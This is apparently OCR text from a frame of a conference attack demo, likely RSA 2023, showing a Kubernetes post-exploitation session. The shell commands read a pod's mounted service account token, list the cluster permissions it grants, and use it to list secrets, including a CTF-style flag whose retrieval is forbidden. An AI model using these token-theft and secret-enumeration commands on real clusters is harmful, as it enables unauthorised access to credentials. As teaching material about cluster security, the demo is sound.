 DEMO — ⌥⌘6
Metasploit Payloads and Webserver ssh root@146.190.152.195 ... netcat listener root@rsa2023-attack: ~ Peirates +
Resources Non-Resource URLs Resource Names Verbs
tokenreviews.authentication.k8s.io [] [] [create]
selfsubjectaccessreviews.authorization.k8s.io [] [] [create]
selfsubjectrulesreviews.authorization.k8s.io [] [] [create]
subjectaccessreviews.authorization.k8s.io [] [] [create]
[/.well-known/openid-configuration] [] [get]
[/api/*] [] [get]
[/api] [] [get]
[/apis/*] [] [get]
[/apis] [] [get]
[/healthz] [] [get]
[/healthz] [] [get]
[/livez] [] [get]
[/livez] [] [get]
[/openapi/*] [] [get]
[/openapi] [] [get]
[/openid/v1/jwks] [] [get]
[/readyz] [] [get]
[/readyz] [] [get]
[/version/] [] [get]
[/version/] [] [get]
[/version] [] [get]
[/version] [] [get]
secrets [] [] [list]
/tmp $ /tmp/kubectl get secrets --token=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token) --certificate-authority=/var/run/secrets/kubernetes.io/servi
ceaccount/ca.crt --server=https://kubernetes.default.svc.cluster.local -n lucas-lee
NAME TYPE DATA AGE
default-token-s5vsj kubernetes.io/service-account-token 3 250d
flag-now-get-stunt-team Opaque 1 250d
lucas-lee-token-zwbpg kubernetes.io/service-account-token 3 250d
lucas-lee-vault-agent-injector-token-bmpbp kubernetes.io/service-account-token 3 250d
lucas-lee-vault-token-mgr7m kubernetes.io/service-account-token 3 250d
sh.helm.release.v1.lucas-lee-vault.v1 helm.sh/release.v1 1 250d
stunt-team-token-zxcht kubernetes.io/service-account-token 3 250d
/tmp $ /tmp/kubectl get secret flag-now-get-stunt-team -o yaml --token=$(cat /var/run/secrets/kubernetes.io/serviceaccount/token) --certificate-authority=/var/
run/secrets/kubernetes.io/serviceaccount/ca.crt --server=https://kubernetes.default.svc.cluster.local -n lucas-lee
Error from server (Forbidden): secrets "flag-now-get-stunt-team" is forbidden: User "system:serviceaccount:lucas-lee:lucas-lee-vault" cannot get resource "secr
ets" in API group "" in the namespace "lucas-lee"
/tmp $
/tmp $
07:44 25:38